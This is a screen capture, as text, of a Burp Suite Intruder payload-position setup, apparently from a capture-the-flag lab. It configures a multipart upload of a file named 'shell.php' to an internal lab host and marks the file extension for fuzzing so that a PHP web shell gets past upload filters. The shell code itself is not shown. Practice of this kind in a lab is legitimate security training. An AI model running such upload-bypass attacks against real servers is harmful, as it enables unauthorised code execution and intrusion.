 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.185.57:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------173041240518070793841674930469
8 Content-Length: 5840
9 Origin: http://10.10.185.57:3333
10 Connection: close
11 Referer: http://10.10.185.57:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------173041240518070793841674930469
15 Content-Disposition: form-data; name="file"; filename="shell§.php§"
16 Content-Type: application/x-php
17
18 <?php